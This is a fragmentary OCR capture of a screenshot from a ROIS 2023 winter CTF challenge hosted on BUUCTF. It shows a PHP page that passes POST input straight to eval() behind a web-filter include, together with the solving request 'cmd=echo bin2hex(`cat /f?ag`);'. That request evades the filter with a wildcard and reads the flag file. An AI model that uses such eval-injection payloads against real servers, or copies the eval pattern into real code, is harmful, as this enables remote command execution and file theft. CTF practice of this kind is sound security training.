 101.43.57.52:43081/
101.43.57.52:43081
BUUCTF ROIS ROIS2023 Winter Ca...
<?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?> 524f49537b6a626767797964737d0a
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://101.43.57.52:43081/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=echo bin2hex(`cat /f?ag`);